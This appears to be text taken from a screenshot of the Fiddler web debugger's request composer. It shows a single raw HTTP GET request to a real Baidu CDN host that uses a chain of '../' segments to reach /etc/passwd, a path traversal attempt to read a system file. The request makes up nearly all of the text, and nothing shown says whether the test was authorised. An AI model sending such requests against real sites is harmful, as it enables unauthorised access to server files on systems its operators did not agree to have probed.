 Use this page to compose a Request. You can clone a prior request by dragging and dropping a session from the Web Sessions list.
Execute
Parsed Raw Scratchpad Options
GET http://cdn.code.baidu.com/../../../../../../../../../../etc/passwd HTTP/1.1
User-Agent: Fiddler
Host: cdn.code.baidu.com